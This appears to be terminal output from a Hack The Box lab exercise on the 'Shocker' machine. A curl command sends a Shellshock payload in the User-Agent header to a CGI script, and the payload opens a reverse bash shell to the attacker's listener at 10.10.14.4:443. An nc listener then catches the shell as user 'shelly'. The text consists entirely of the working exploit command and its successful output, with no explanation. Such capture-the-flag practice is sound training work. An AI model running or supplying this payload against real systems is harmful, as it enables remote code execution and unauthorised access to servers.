 /home/k/E/HTB/MachinesHTB/Shocker/content ✔ # curl -s -X GET "http://10.10.10.56/cgi-bin/user.sh" -H "User-Agent: () { :; };echo;
echo; /bin/bash -i >& /dev/tcp/10.10.14.4/443 0>&1"
I
/home/k/E/HTB/MachinesHTB/Shocker/content ✔ # nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.56] 38020
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$